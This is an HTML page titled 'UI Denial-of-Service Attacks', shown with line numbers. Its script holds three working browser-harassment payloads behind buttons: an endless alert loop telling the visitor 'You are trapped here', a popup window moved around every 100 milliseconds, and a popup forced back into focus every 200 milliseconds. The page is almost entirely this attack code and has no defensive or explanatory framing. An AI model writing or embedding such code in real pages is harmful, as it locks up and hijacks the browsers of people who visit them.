 1 <!docktype html>
2 <html lang='en'>
3 <head>
4 <meta charset='utf-8'>
5 <script>
6 function alertLoop()
7 {
8     const messages = ['Hi there!','Welcome to my awesome website','You are trapped here']
9     while(true)
10     {
11         messages.forEach(window.alert)
12     }
13 }
14
15 function newWin()
16 {
17     var winArr = []
18     const win = window.open('','','width=100,height=100')
19     let i=0
20     setInterval(() =>{
21         win.moveTo(i,i)
22         win.resizeTo(100,100)
23         i = (i+5) % 200
24     },100)
25     winArr.push(win)
26 }
27
28 function focusWin()
29 {
30     var winArr = []
31     const win = window.open('','','width=100,height=100')
32     setInterval(() => {
33         win.focus()
34     },200)
35     winArr.push(win)
36 }
37 </script>
38 </head>
39 <body>
40 <h3> UI Denial-of-Service Attacks </h3>
41 <input type="button" value="Infinite Alert Loop" onclick="alertLoop()" />
42
43 <input type="button" value="New Window" onclick="newWin()" />
44
45 <input type="button" value="Focus Window" onclick="focusWin()" />
46 </body>
47 </html>
48